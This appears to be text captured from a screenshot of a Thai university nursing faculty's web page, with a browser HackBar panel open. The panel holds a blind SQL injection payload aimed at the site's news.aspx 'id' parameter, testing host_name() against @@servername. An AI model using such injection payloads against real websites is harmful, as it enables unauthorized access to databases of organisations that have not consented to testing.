 หน้าแรก ภาควิชา หน่วยงาน International Affairs - - - ลิงค์ภายในคณะฯ - - - - - - ลิงค์ภายนอกคณะฯ - - -
ข่าวประชาสัมพันธ์
:: Faculty of Nursing
คณะพยาบาลศาสตร์
ประวัติคณะ
สัญลักษณ์คณะ
新闻资讯内容没有正常显示出来
HackBar Elements Console Sources Network Performance Memory Application Security » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https:// /news.aspx?id=1 and exists(select * from news where 1=(SELECT
(case when host_name()=@@servername then 1 else 0 end)))
Post data Referer User Agent Cookies Clear All